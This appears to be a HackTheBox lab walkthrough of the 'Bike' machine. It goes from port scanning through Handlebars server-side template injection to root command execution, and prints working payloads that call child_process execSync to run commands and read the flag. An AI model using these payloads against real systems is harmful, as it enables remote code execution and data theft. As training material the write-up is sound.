CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Starting Point Tier: 1 Machine: Bike Released: 01/03/2022 |
MACHINE SYNOPSIS
Bike is a very easy Linux machine that introduces Server-Side Template Injection (SSTI) in a Node.js application using the Handlebars template engine. The SSTI in the web application can be leveraged to escape the sandbox environment and achieve command execution via Node.js global objects.
Preparations
There are several ways to connect to the target machine. The method we will use throughout this walkthrough is the provided pwnbox.
Once we have established our connection, we spawn the target machine.
Additionally – even though it is not required – we can set a local variable (available only in the current shell) containing our target host’s IP address. Once set, we can access it by prepending a $ to the variable name.
user@kali:~$ rhost=<target-hosts-ip>
user@kali:~$ echo $rhost
<target-hosts-ip>
user@kali:~$We can use the unset command to remove the variable when it is no longer needed.
user@kali:~$ unset rhostTask-1
Question: What TCP ports does nmap identify as open? Answer with a list of ports separated by commas with no spaces, from low to high.
22,80
We begin our reconnaissance with a quick connectivity check.
user@kali:~$ ping $rhost -c 4
...
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
...
user@kali:~$Scanning all TCP ports tends to be time-consuming, so we specify the number of packets to send per second to accelerate the scan.
user@kali:~$ nmap -p- --min-rate 5000 $rhost
...
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
...
user@kali:~$Only two ports appear to be open: port 22 and port 80.
Task-2
Question: What software is running the service listening on the http/web port identified in the first question?
node.js
Using the -sV option with nmap helps us determine the service running on the specified port.
user@kali:~$ nmap -sV -p 80 $rhost
...
PORT   STATE SERVICE VERSION
80/tcp open  http    Node.js (Express middleware)
...
user@kali:~$Using our browser to examine the site, we see the following:

Figure 1: Bike website
Task-3
Question: What is the name of the Web Framework according to Wappalyzer?
express
The Wappalyzer extension returns Express for the web framework option.
Similarly, fingerprinting the server with whatweb reveals the same result.
user@kali:~$ whatweb $rhost
... JQuery[2.2.4], Script, Title[Bike], X-Powered-By[Express] ...
user@kali:~$Task-4
Question: What is the name of the vulnerability we test for by submitting {{7*7}}?
server side template injection
Submitting {{7*7}} into the E-mail field generates an error message, suggesting the application is vulnerable.

Figure 2: Website vulnerability check
Now that we have identified the vulnerability, we research it to understand its mechanics before attempting exploitation.
Task-5
Question: What is the templating engine being used within Node.JS?
handlebars
Taking another look at the error message generated in Task-4, we notice multiple references to handlebars.
0	"Error: Parse error on line 1:"
1	"{{7*7}}"
2	"--^"
3	"Expecting 'ID', 'STRING', 'NUMBER', 'BOOLEAN', 'UNDEFINED', 'NULL', 'DATA', got 'INVALID'"
4	"    at Parser.parseError (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:268:19)"
5	"    at Parser.parse (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:337:30)"
6	"    at HandlebarsEnvironment.parse (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/base.js:46:43)"
...
Having identified the vulnerability, we search for exploitation methods. One payload we found for the Handlebars templating engine is the following:
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
Task-6
Question: What is the name of the BurpSuite tab used to encode text?
decoder
The answer becomes apparent upon examining the various tabs available in Burp Suite.
Task-7
Question: In order to send special characters in our payload in an HTTP request, we’ll encode the payload. What type of encoding do we use?
url
Because this will be part of a web request, URL encoding and formatting are required. Therefore, we use the Encode as URL option in the Decoder to encode our payload.

Figure 3: Decode in Burp Suite
Task-8
Question: When we use a payload from HackTricks to try to run system commands, we get an error back. What is ’not defined’ in the response error?
require
First, we need to capture the HTTP request sent when submitting {{7*7}} into the E-mail field.
We accomplish this by launching Burp Suite, enabling intercept in the Proxy tab, and activating the FoxyProxy extension in our browser to forward traffic to Burp Suite. Finally, we submit the same request in our browser as before.
With everything configured properly, our HTTP request is intercepted and displayed in the Proxy tab. We send it to Repeater so that we can modify specific portions.

Figure 4: Modifying the request using Repeater
Next, we use the URL-encoded payload from Task-7. Once our payload is properly formatted, we set it as the value for the email URL parameter in the Repeater tab.

Figure 5: URL-encoded payload
After sending the request, we receive the following response:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
...
Connection: close

["ReferenceError: require is not defined","    at Function.eval (eval at <anonymous> (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23)), <anonymous>:3:1)","    at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)","    at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:5:37)","
...
Task-9
Question: What variable is the name of the top-level scope in Node.JS?
global
Our current payload does not work, as evidenced by the error received in Task-8. It is time to debug, research, and experiment.
Task-10
Question: By exploiting this vulnerability, we get command execution as the user that the web server is running as. What is the name of that user?
root
After extensive experimentation, we found a working payload:
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return
process.mainModule.require('child_process').execSync('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
When we send this payload, we receive the following response:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
...
<!DOCTYPE html>
<html lang="en">
...
<div id="contact">
    <h3>We can let you know once we are up and running.</h3>
    <div class="fields">
      <form id="form" method="POST" action="/">
        <input name="email" placeholder="E-mail"></input>
        <button type="submit" class="button-54" name="action" value="Submit">Submit</button>
      </form>
    </div>
    <p class="result">
        We will contact you at:       e
      2
      [object Object]
        function Function() { [native code] }
        2
        [object Object]
            root
...
</html>
This indicates that any commands we execute in our payloads run with root privileges on the target system.
Submit The Flag
Question: Submit root flag
<redacted-flag>
We must make further modifications to our payload to display the flag in the HTTP response. First, we check the current directory and list the files there.
// modified payload to list the files in the current directory
...
return process.mainModule.require('child_process').execSync('ls');"
...
We URL-encode the payload and paste it into Repeater as the value for the email parameter. Sending the request and examining the response shows that the flag is not located in the current directory.
HTTP/1.1 200 OK
...
<html lang="en">
...
            index.js
node_modules
package.json
package-lock.json
public
routes
views
...
</html>
However, examining the parent directory with cd .. && ls reveals the flag’s location.
// modified payload to list the files in our parent directory
...
return process.mainModule.require('child_process').execSync('cd .. && ls');
...
Repeating the same process – URL-encoding the payload, pasting the encoded result into the email parameter, and sending the request – yields the desired response:
HTTP/1.1 200 OK
...
<html lang="en">
...
    <p class="result">
...
flag.txt
snap
...
</html>
It remains only to retrieve the flag. Adjusting our payload is straightforward:
...
// modified payload to grab the flag from the parent directory
{{this.push "return process.mainModule.require('child_process').execSync('cd .. && cat flag.txt');"}}
...
Here is the complete, final payload we use:
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process').execSync('cd .. && cat flag.txt');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
Once we repeat the previous steps, the flag is displayed in our HTTP response.
HTTP/1.1 200 OK
...
<!DOCTYPE html>
<html lang="en">
...
<head>
...
    <title> Bike </title>
</head>
<header>
...
</header>

<body>
...
<div id="contact">
...
    <p class="result">
...
        [object Object]
            <redacted-flag>
...
    </p>
</div>
...
</body>
...
</html>
This is how it appears in Burp Suite:

Figure 6: HTTP Response containing the flag
Congratulations, we have completed the challenge. All that remains is to terminate the target box – if it has not been terminated automatically – and proceed to the next challenge!